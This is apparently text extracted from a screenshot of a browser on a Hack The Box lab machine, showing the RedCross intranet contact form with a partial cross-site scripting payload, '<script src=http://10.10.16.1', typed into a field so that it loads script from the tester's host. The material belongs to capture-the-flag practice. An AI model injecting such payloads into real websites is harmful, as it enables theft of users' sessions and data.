 https://intra.redcross.htb/?page=contact
2
Import bookmarks... Parrot OS Hack The Box OSINT Services Vuln DB Privacy and Security Learning Resources Nerdfont
RedCross Messaging Intranet
not logged in
go login
Employees & providers portal
test
test
<script src=http://10.10.16.1
contact